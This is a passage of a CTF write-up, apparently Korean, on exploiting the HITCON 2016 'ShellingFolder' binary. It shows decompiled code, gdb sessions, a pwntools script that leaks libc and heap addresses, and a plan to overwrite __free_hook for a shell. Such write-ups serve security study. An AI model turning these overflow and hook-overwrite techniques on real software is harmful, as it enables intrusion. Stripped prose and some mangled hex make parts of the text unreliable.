# **ShellingFolder[KR]**

**B** Unknown macro: 'html' **L** Unknown macro: 'html' Excuse the ads! We need some help to keep our site up.

# **List**



- 3.1 [system\("sh;"\)](#page-17-1)
	- 3.2 [system\(\) execve\("/bin/sh"\)](#page-18-0)
	-
- $\bullet$  4 [Flag](#page-20-0) • 5 [Related Site](#page-20-1)
- 

# <span id="page-0-0"></span>**Infomation**

### <span id="page-0-1"></span>**Description**



## <span id="page-0-3"></span>[shellingfolder\\_42848afa70a13434679fac53a471239255753260](https://www.lazenca.net/download/attachments/7536652/shellingfolder_42848afa70a13434679fac53a471239255753260?version=1&modificationDate=1507767627610&api=v2)

[libc.so.6\\_375198810bb39e6593a968fcbcf6556789026743](https://www.lazenca.net/download/attachments/7536652/libc.so.6_375198810bb39e6593a968fcbcf6556789026743?version=1&modificationDate=1507767625649&api=v2)

<span id="page-0-2"></span>**File list**

**Source code**

# <span id="page-1-0"></span>**Write up**

### <span id="page-1-1"></span>**File information**



## <span id="page-1-2"></span>**Binary analysis**

 $\bullet$ 

 **.** 1. .  $\circ$  2.  $\circ$  3.  $\circ$  4.  $\circ$  5.  $0.6$ .  $\circ$  7.

#### **./shellingfolder**

```
**************************************
           ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:
```
### <span id="page-1-3"></span>**Main**

- **main() .**
	- PrintMenu() Menu .
	- InputNumber() Menu .
- $\bullet$  **"rootFolder" .**

#### **struct FileInfo**

```
struct FileInfo{
        struct FileInfo *list[10];
        struct FileInfo *parentFolder;
        char docName[32];
        long size;
        int fileType;
}
```
### **main()**

```
void __fastcall main(__int64 a1, char **a2, char **a3)
{
 _{\text{int64 v3}; // rax
  unsigned int savedregs; // [rsp+10h] [rbp+0h]
  setSIGALM();
 v3 = (int64)calloc(1uLL, 0x88uLL); rootFolder = (struct FileInfo *)v3;
 v3 == 88LL;*(_DWORD *)v3 = 'toor';
 *(_BYTE *)(v3 + 4) = 0;
  rootFolder->parentFolder = rootFolder;
  rootFolder->fileType = 1;
  gFolder = rootFolder;
  while ( 1 )
   {
    PrintMenu();
    InputNumber();
    switch ( (unsigned int)&savedregs )
     {
      case 1u:
        ListFloder(gFolder);
        break;
      case 2u:
        ChangeFolder(gFolder);
        break;
      case 3u:
        MakeFolder(gFolder);
        break;
       case 4u:
        CreateFile(gFolder);
        break;
      case 5u:
        Remove(gFolder);
        break;
      case 6u:
        Caculate(gFolder);
        break;
      case 7u:
        puts("bye bye");
        exit(0);
        return;
       default:
        puts("Invalid choice");
        break;
     }
  }
}
```
### <span id="page-2-0"></span>**List the current folder**

 $\bullet$ 

 **.** "gFolder" list[] . **ListFloder**

```
unsigned int64 fastcall ListFloder(FileInfo *folder)
{
  signed int i; // [rsp+18h] [rbp-38h]
  unsigned __int64 v3; // [rsp+48h] [rbp-8h]
 v3 = \text{readfsqword}(0x28u);
  if ( !folder )
   exit(1); puts("----------------------");
 for ( i = 0; i \le 9; +i)
  {
    if ( folder->list[i] )
    {
      if ( folder->list[i]->fileType )
        printf("\x1B[32m%s\x1B[0m\n", folder->list[i]->docName);
       else
        puts(folder->list[i]->docName);
    }
  }
  puts("----------------------");
  return __readfsqword(0x28u) ^ v3;
}
```
### <span id="page-3-0"></span>**Change the current folder**



### **ChangeFolder**

```
signed int64 fastcall ChangeFolder(FileInfo *folder)
{
  signed int i; // [rsp+1Ch] [rbp-34h]
  char folderName[40]; // [rsp+20h] [rbp-30h]
  unsigned __int64 v4; // [rsp+48h] [rbp-8h]
 v4 = _readfsqword(0x28u);
  if ( !folder )
   exit(-1); printf("Choose a Folder :");
  InputName(folderName, 31);
  if ( !strcmp(folderName, "..") )
  {
    gFolder = folder->parentFolder;
    puts("successful");
  }
  else
   {
   for ( i = 0; i \le 9; +i)
     {
       if ( folder->list[i] && folder->list[i]->fileType == 1 && !strcmp(folder->list[i]->docName, folderName) )
      {
        gFolder = folder->list[i];
        puts("successful");
        return 1LL;
      }
     }
    puts("No such Folder");
  }
  return 0LL;
}
```
### <span id="page-4-0"></span>**Make a folder**

 $\bullet$  **.** calloc() FileInfo . InputName() . . • newFolderfileType =  $1()$  $\bullet$  newFolderparentFolder = folder() •  $newFoldersize = 0$  $\circ$  checkEmptyList() list[]

#### **MakeFolder()**

```
int fastcall MakeFolder(struct FileInfo *folder)
{
  int result; // eax
  FileInfo *newFolder; // [rsp+18h] [rbp-8h]
  if ( !folder )
   exit(1); newFolder = (FileInfo *)calloc(1uLL, 0x88uLL);
  if ( !newFolder )
   {
    puts("Malloc error!!");
   exit(-1); }
  printf("Name of Folder:", 136LL);
  InputName((unsigned __int8 *)newFolder->docName, 31);
  newFolder->fileType = 1;
  newFolder->parentFolder = folder;
  newFolder->size = 0LL;
  if ( (unsigned int)checkEmptyList(folder, newFolder) == 1 )
    result = puts("successful");
  else
    result = puts("Failed");
  return result;
}
```
### <span id="page-5-0"></span>**Create a file in current folder**

 **.** o MakeFolder()  $^{\circ}$  MakeFolder()  $\blacksquare$  new Filefile Type = 0()  $\blacksquare$  new Filesize =

#### **CreateFile()**

 $\bullet$ 

```
int __fastcall CreateFile(FileInfo *folder)
{
  int result; // eax
  FileInfo *newFile; // [rsp+18h] [rbp-8h]
  if ( !folder )
   exit(1); newFile = (FileInfo *)calloc(1uLL, 0x88uLL);
  if ( !newFile )
  {
    puts("Malloc error!!");
   exit(-1); }
  printf("Name of File:", 136LL);
  InputName((unsigned __int8 *)newFile->docName, 31);
  newFile->fileType = 0;
  newFile->parentFolder = folder;
  printf("Size of File:", 31LL);
  newFile->size = InputNumber();
 if ( (unsigned int)checkEmptyList((_int64)folder, (_int64)newFile) == 1 ) result = puts("successful");
  else
    result = puts("Failed");
  return result;
}
```
### <span id="page-5-1"></span>**Remove a folder or a file**

 **.**

 $\circ$  , . "gFolder" list[] docName . FreeFolder() . list[]  $0$ 

### **Remove()**

```
signed __int64 __fastcall Remove(FileInfo *folder)
{
  signed int i; // [rsp+1Ch] [rbp-34h]
  char fileName[40]; // [rsp+20h] [rbp-30h]
  unsigned __int64 v4; // [rsp+48h] [rbp-8h]
 v4 = _readfsqword(0x28u);
  if ( !folder )
   exit(-1); printf("Choose a Folder or file :");
  InputName(fileName, 31);
 for ( i = 0; i \le 9; +i)
   {
     if ( folder->list[i] && !strcmp(folder->list[i]->docName, fileName) )
    {
      FreeFolder(folder->list[i], fileName);
      folder->list[i] = 0LL;
       return 1LL;
     }
  }
  puts("No such Folder");
  return 0LL;
}
```
### <span id="page-6-0"></span>**FreeFolder**

```
 .
           , type .
                           FreeFolder() .
                         \bullet free() .
                 \blacksquare free() .
```
### **FreeFolder()**

```
void __fastcall FreeFolder(FileInfo *delFolder, char *fileName)
{
  signed int i; // [rsp+1Ch] [rbp-4h]
  if ( delFolder )
   {
     if ( delFolder->fileType )
     {
      for ( i = 0; i \le 9; +i)
       {
        if ( delFolder->list[i] )
           FreeFolder(delFolder->list[i], fileName);
       }
       free(delFolder);
     }
    else
     {
       free(delFolder);
     }
  }
}
```
### <span id="page-6-1"></span>**Calculate the size of folder**

 $\bullet$ 

```
 .
     <sup>o</sup> "isDocName" 0 .
      \circ "gFolder" size ptrSize .(ptrSize = &folder->size;)
```

```
o callMemcopy() folderlist[count]docName isDocName .
o "gFolder" list[] type .
```

```
type (1) *ptrSize *ptrSize .
```

```
type (0) *ptrSize size .
```

```
 callMemcopy() .(Stack overflow)
```

```
"isDocName" 24byte .
```
"folderlist[count]docName" 32 byte .

```
, "folderlist[count]docName" Stack (*ptrSize) .
```

```
 "isDocName" *ptrSize Heap .
```
### **Caculate()**

 $\circ$ 

```
unsigned __int64 __fastcall Caculate(FileInfo *folder)
{
  char isDocName[24]; // [rsp+10h] [rbp-30h]
   __int64 *ptrSize; // [rsp+28h] [rbp-18h]
  int count; // [rsp+30h] [rbp-10h]
  unsigned __int64 v5; // [rsp+38h] [rbp-8h]
 v5 = \text{readfsqword}(0x28u); if ( !folder )
   exit(1);count = 0; memset(isDocName, 0, 32uLL);
  while ( count <= 9 )
   {
     if ( folder->list[count] )
     {
      ptrSize = &folder->size;
      callMemcopy(isDocName, folder->list[count]->docName);
       if ( folder->list[count]->fileType == 1 )
       {
         *ptrSize = *ptrSize;
       }
       else
       {
        printf("%s : size %ld\n", isDocName, folder->list[count]->size);
        *ptrSize += folder->list[count]->size;
       }
     }
     ++count;
  }
  printf("The size of the folder is %ld\n", folder->size);
  return __readfsqword(0x28u) ^ v5;
}
```
### <span id="page-7-0"></span>**callMemcopy**

 $\bullet$ 

 **.**  $\circ$  heap o memcpy() stack heap .

### **CopyMem**

```
void *__fastcall callMemcopy(void *stack, const char *heap)
{
  size_t len; // ST28_8
  len = strlen(heap);
  return memcpy(stack, heap, len);
}
```
# <span id="page-7-1"></span>**Debugging**

- **Break point .**
	- $\circ$  Caculate() call memset : Base address + 0x1378
	- $\circ$  callMemcopy() call memcpy : Base address + 0x1331

### **Break point**

```
lazenca0x0@ubuntu:~/CTF/HITCON/ShellingFolder$ gdb -q ./shell*
Reading symbols from ./shellingfolder_42848afa70a13434679fac53a471239255753260...(no debugging symbols found)...
done.
gdb-peda$ handle SIGALRM nopass
Signal Stop Print Pass to program Description
SIGALRM No Yes No Alarm clock
gdb-peda$ b *0x555555554000 + 0x1378
Breakpoint 1 at 0x555555555378
gdb-peda$ b *0x555555554000 + 0x13A5
Breakpoint 2 at 0x555555555378
gdb-peda$ b *0x555555554000 + 0x1331
Breakpoint 3 at 0x555555555331
gdb-peda$
```
**Overflow .**

- $\circ$  "4. Create a file in current folder" "Name of File:" "A  $*$  24 + B  $*$  7".
- "Calculate the size of folder" .
- **"isDocName[24]" .**
	- $\degree$  memset() "isDocName[24]" 0
	- $\degree$  "ptrSize"(0x7fffffffe138) "&foldersize"(0x555555757088).

#### **Memset**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/CTF/HITCON/ShellingFolder
/shellingfolder_42848afa70a13434679fac53a471239255753260 
**************************************
           ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:4
Name of File:AAAAAAAAAAAAAAAAAAAAAAAABBBBBBB
Size of File:successful
**************************************
          ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:6
Breakpoint 1, 0x0000555555555378 in ?? ()
gdb-peda$ i r rdi
rdi 0x7fffffffe120 0x7fffffffe120
gdb-peda$ x/6gx 0x7fffffffe120
0x7ffffffffe120: 0x0000555555555820 0x00000006f7a7c7fa
0x7fffffffe130: 0x0000000000000a36 0x00007fffffffe150
0x7fffffffe140: 0x0000555500000000 0x06a271d09477ed00
gdb-peda$ ni
0x000055555555537d in ?? ()
gdb-peda$ x/6gx 0x7fffffffe120
0x7fffffffe120: 0x0000000000000000 0x0000000000000000
0x7fffffffe130: 0x0000000000000000 0x0000000000000000
0x7fffffffe140: 0x0000555500000000 0x06a271d09477ed00
gdb-peda$ c
Continuing.
Breakpoint 2, 0x00005555555553a5 in ?? ()
gdb-peda$ x/6gx 0x7fffffffe120
0x7fffffffe120: 0x0000000000000000 0x0000000000000000
0x7fffffffe130: 0x0000000000000000 0x0000555555757088
0x7fffffffe140: 0x0000555500000000 0x06a271d09477ed00
gdb-peda$
```
 **Stack overflow .**

<sup>o</sup> callMemcopy() memcpy() "ptrSize"(0x7fffffffe138) .

0x555555757088 0x0042424242424242

 $^{\circ}$  , ptrSize .

```
Stack Overflow
gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000555555555331 in ?? ()
gdb-peda$ x/6gx 0x7fffffffe120
0x7fffffffe120: 0x4141414141414141 0x41414141414141
0x7fffffffe130: 0x414141414141414141 0x004242424242424
0x7fffffffe140: 0x0000555500000000 0x06a271d09477ed00
gdb-peda$
```
### <span id="page-10-0"></span>**Structure of Exploit code**

• Payload .



```
1. 
LeakLibcBase
```
.

 $\bullet$ 

- a. "Remove a folder or a file"
- b. "Create a file in current folder"
- c. "List the current folder"
- 2. Leak Heap Address
- 3. offset
	- a. System()
- b. "/bin/sh" execve()
- 4. Overflow
	- a. Overflow (\_\_free\_hook) b. Overflow
- 
- 5. Shell
- payload .
- Leak libc address
- system offset
- Overflow

### <span id="page-10-1"></span>**Information for attack**

#### <span id="page-10-2"></span>**Leak Libc address**

- **Libc address .**
	- $0$  2 1.
		- 2 Heap Libc address .  $\blacksquare$
		- "rootFolder" list[1] .

#### **Default Settings**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/CTF/HITCON/ShellingFolder
/shellingfolder_42848afa70a13434679fac53a471239255753260
**************************************
           ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:3
Breakpoint 2, 0x000055555555501f in ?? ()
gdb-peda$ i r rax
rax 0x5555557570a0 0x5555557570a0
gdb-peda$ c
Continuing.
Name of Folder:AAAA
successful
**************************************
           ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:3
Breakpoint 2, 0x000055555555501f in ?? ()
gdb-peda$ i r rax
rax 0x555555757130 0x555555757130
gdb-peda$ c
Continuing.
Name of Folder:BBBB
successful
**************************************
           ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:4
Name of File: CCCCCCCCCCCCCCCCCCCCCCCCC
Size of File:64
successful
**************************************
            ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:
```
- **Heap Libc address .**
	- Libc address main\_arena top .
	- $\circ$  unsorted bin fd, bk
	- bk "rootFolder"list[1] .

 $\blacksquare$ 

- "rootFolder"list[1] 0x5555557570e0.
	- $\bullet$  bk(0x555555757138) 0x58 = 0x5555557570e0
	- "rootFolder"list[1] 0x40(64) .
		- $0x5555557570e0 "rootFolder"list[1] (0x0000555557570a0) = 0x40(64)$

#### **Create Libc address**

```
Your choice:5
Choose a Folder or file :BBBB
Breakpoint 1, 0x0000555555554e11 in ?? ()
gdb-peda$ x/12gx 0x555555757130
0x555555757130: 0x0000000000000000 0x0000000000000000
0x555555757140: 0x0000000000000000 0x0000000000000000
0x555555757150: 0x0000000000000000 0x0000000000000000
0x555555757160: 0x0000000000000000 0x0000000000000000
0x555555757170: 0x0000000000000000 0x0000000000000000
0x555555757180: 0x00005555555757010 0x0000000042424242
gdb-peda$ ni
0x0000555555554e16 in ?? ()
gdb-peda$ x/12gx 0x555555757130
0x555555757130: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x555555757140: 0x0000000000000000 0x0000000000000000
0x555555757150: 0x0000000000000000 0x0000000000000000
0x555555757160: 0x0000000000000000 0x0000000000000000
                 0x555555757170: 0x0000000000000000 0x0000000000000000
0x555555757180: 0x0000555555757010 0x0000000042424242
gdb-peda$ x/gx 0x555555757010 
0x555555757010: 0x00005555557570a0
gdb-peda$ x/gx 0x00005555557570a0 + 0x58
0x5555557570f8: 0x0000000041414141
gdb-peda$ x/20gx 0x00005555557570a0
0x5555557570a0: 0x0000000000000000 0x0000000000000000
0x5555557570b0: 0x0000000000000000 0x0000000000000000
0x5555557570c0: 0x0000000000000000 0x0000000000000000
0x5555557570d0: 0x0000000000000000 0x0000000000000000
0x5555557570e0: 0x0000000000000000 0x0000000000000000
0x5555557570f0: 0x0000555555757010 0x0000000041414141
0x555555757100: 0x0000000000000000 0x0000000000000000
0x555555757110: 0x0000000000000000 0x0000000000000000
0x555555757120: 0x0000000000000001 0x0000000000000091
0x555555757130: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
gdb-peda$ p/x 0x555555757138 - 0x58
$3 = 0x5555557570e0
gdb-peda$ p/x 0x5555557570e0 - 0x5555557570a0
$4 = 0x40gdb-peda$ p/d 0x40
$5 = 64
```
#### **"rootFolder" .**

- $\circ$ "ptrSize" 1byte .
- , "rootFolder" .
	- 'D' 0x10
	- Ex) "C" \* 24 + 0x10 : 0x0000555555757088 0x0000555555757044

#### **Stack Overflow**

```
gdb-peda$ c
Continuing.
**************************************
          ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:6
Breakpoint 3, 0x0000555555555331 in ?? ()
gdb-peda$ x/6gx 0x7fffffffe120
0x7fffffffe120: 0x0000000041414141 0x0000000000000000
0x7fffffffe130: 0x0000000000000000 0x0000555555757088
0x7fffffffe140: 0x0000555500000000 0x6ad1e428fbe39100
gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000555555555331 in ?? ()
gdb-peda$ x/6gx 0x7fffffffe120
0x7fffffffe120: 0x434343434343434343<br>0x43434343434343
0x7fffffffe130: 0x4343434343434343 0x0000555555757044
0x7fffffffe140: 0x0000555500000002 0x6ad1e428fbe39100
gdb-peda$ set *0x7fffffffe138 = 0x55757010
gdb-peda$ x/6gx 0x7fffffffe120
0x7fffffffe120: 0x4343434343434343 0x4343434343434343
0x7ffffffffe130: 0x43434343434343434343 0x0000555555757010
0x7fffffffe140: 0x0000555500000002 0x6ad1e428fbe39100
gdb-peda$ x/4gx 0x0000555555757010
0x555555757010: 0x00005555557570a0 0x0000000000000000
0x555555757020: 0x00005555557571c0 0x0000000000000000
gdb-peda$
```
### **size "rootFolder" list[1] .**

- Stack overflow ptrSize "rootFolder"list[1] .(0x555555757010)  $\circ$  size(0x40) "rootFolder"list[1].
	- $\blacksquare$  0x555555757010: 0x00005555557570a0 +x040 = 0x5555557570e0
- $\degree$  free chunk bk(0x5555557570e0 + 0x58).

#### **Change the value of "rootFolderlist[1]"**

```
Breakpoint 4, 0x000055555555543e in ?? ()
gdb-peda$ i r rax
rax 0x555555757010 0x555555757010
gdb-peda$ i r rdx
rdx 0x5555557570e0 0x5555557570e0
gdb-peda$ x/gx 0x5555557570e0 + 0x58
0x555555757138: 0x00007ffff7dd1b78
gdb-peda$
```
 **Libc address .** Libc address : x??(0x7ffff7dd1b78)

#### **Leak libc address**

gdb-peda\$ c Continuing. The size of the folder is 0 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ShellingFolder \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* 1.List the current folder 2.Change the current folder 3.Make a folder 4.Create a file in current folder 5.Remove a folder or a file 6.Caculate the size of folder 7.Exit \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Your choice:1 --------------------- x?? CCCCCCCCCCCCCCCCCCCCCCCCD ---------------------- \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ShellingFolder \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* 1.List the current folder 2.Change the current folder 3.Make a folder 4.Create a file in current folder 5.Remove a folder or a file 6.Caculate the size of folder 7.Exit \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Your choice:

### **Leak libc address**

 $\bullet$ 

 **.**

```
from pwn import *
PWN_FILE = "./shellingfolder_42848afa70a13434679fac53a471239255753260"
def Functions(number,name,size):
        p.sendlineafter(":",str(number))
        if (number != 1 or number != 6):
               p.sendlineafter(":",name)
        if number == 4:
                p.sendlineafter(":",str(size))
p = process(PWN_FILE) 
Functions(3,"AAAA",0)
Functions(3,"BBBB",0)
Functions(4,"C"*24+p8(0x10),64)
Functions(5,"BBBB",0)
Functions(6,"",0)
Functions(1,"",0)
p.recvuntil("----------------------\n")
libcAddr = u64(p-recv(6).ljust(8," \x00")log.info("Libc Address : " + hex(libcAddr))
```
#### **python Exploit.py**

```
autolycos@ubuntu:~/CTF/HITCON2016/Shellingfolder$ python Exploit.py 
[+] Starting local process './shellingfolder_42848afa70a13434679fac53a471239255753260': Done
[*] Libc Address : 0x7f108925f7b8
[*] Stopped program './shellingfolder_42848afa70a13434679fac53a471239255753260'
```
### <span id="page-15-0"></span>**Leak Heap Address**

```
Heap Address .
```
- "Create a file in current folder" 24 .
- "Caculate the size of folder" \*ptrSize Heap Address .
	- "isDocName" "\*ptrSize" .

#### **Leak Heap address**

 $\bullet$ .

```
Starting program: /home/autolycos/CTF/HITCON2016/Shellingfolder
/shellingfolder_42848afa70a13434679fac53a471239255753260 
**************************************
            ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:4
Name of File:AAAAAAAAAAAAAAAAAAAAAAAA
Size of File:0
successful
**************************************
           ShellingFolder 
**************************************
 1.List the current folder 
 2.Change the current folder 
 3.Make a folder 
 4.Create a file in current folder 
 5.Remove a folder or a file 
 6.Caculate the size of folder 
 7.Exit 
**************************************
Your choice:6
Breakpoint 1, 0x000055555555540a in ?? ()
(gdb) i r rax
rax 0x7fffffffe1b0 140737488347568
(gdb) x/4gx 0x7fffffffe1b0
0x7fffffffe1b0: 0x4141414141414141
0x7ffffffffe1b0: 0x414141414141414141<br>0x7ffffffffe1c0: 0x41414141414141414141 0x0000555555757088
(gdb)
```
### **Leak Heap Address**

```
...
Functions(4, "Z"*24,0) #Create File<br>Functions(6, "",0) #Calc
Functions(6, "", 0)p.recvuntil("Z"*24)
heapAddr = u64(p \text{.recv}(6) \text{.} 1just(8, "x00"))Functions(5,"Z"*24,0)
...
```
### <span id="page-16-0"></span>**Find target to overwrite**

 **.**

 $\bullet$ 

- \_\_malloc\_hook
- \_\_realloc\_hook
- \_\_free\_hook
- **"\_\_free\_hook" .**



### <span id="page-16-1"></span>**Offset(execve("/bin/sh"))**

### **system() "sh" .**

system() execve(/"bin/sh") .

```
glibc-2.24/sysdeps/posix/system.c
#define SHELL_PATH "/bin/sh" /* Path of the shell. */
#define SHELL_NAME "sh" /* Name to give it. */
...
if (pid == (pid_t) 0){
      /* Child side. */
      const char *new_argv[4];
      new_argv[0] = SHELL_NAME;
    new_{aryv[1]} = " - c"; new_argv[2] = line;
      new_argv[3] = NULL;
      /* Restore the signals. */
      (void) __sigaction (SIGINT, &intr, (struct sigaction *) NULL);
      (void) __sigaction (SIGQUIT, &quit, (struct sigaction *) NULL);
      (void) __sigprocmask (SIG_SETMASK, &omask, (sigset_t *) NULL);
      INIT_LOCK ();
      /* Exec the shell. */
      (void) __execve (SHELL_PATH, (char *const *) new_argv, __environ);
      _exit (127);
}
...
```
• offset 0x4647c.

